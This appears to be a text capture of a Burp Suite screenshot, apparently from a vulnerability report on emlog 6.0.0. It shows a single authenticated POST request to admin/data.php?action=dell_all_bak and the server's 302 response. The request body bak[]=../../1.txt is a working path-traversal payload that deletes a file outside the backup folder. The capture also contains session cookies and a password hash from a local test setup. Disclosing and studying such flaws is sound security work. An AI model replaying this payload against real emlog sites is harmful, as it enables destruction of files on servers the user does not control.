 Request
Raw Params Headers Hex
POST /emlog_6.0.0/src/admin/data.php?action=dell_all_bak HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101
Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/emlog_6.0.0/src/admin/data.php?act=dell_all_bak
Cookie:
UM_distinctid=173650805ba269-0c75df8cdb2c38-4c302372-144000-173650805bbcd;
CNZZDATA1273349905=57629210-1595126135-%7C1595759018; user=admin;
BLUE[user_id]=2; BLUE[user_name]=qqqqqq;
BLUE[user_pwd]=1081525ae1370b38ac74bbd29341d646;
PHPSESSID=2e9af3debd12f04caa30de7c415698c2;
EM_AUTHCOOKIE_sg8gdY0Fl5O8rkCP0Xa6IrExrvN4jWr0=admin%7C%7C441fd99c137
7fe57c59aa8b5a7a3ab49;
EM_TOKENCOOKIE_69595db50dd614ad2b6b0c52cc6c484b=451d96e273fcf2c01595af4
981863496
Upgrade-Insecure-Requests: 1
bak[]=../../1.txt
Response
Raw Headers Hex
HTTP/1.1 302 Found
Date: Sat, 15 Aug 2020 06:50:01 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Location: ./data.php?active_del=1
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8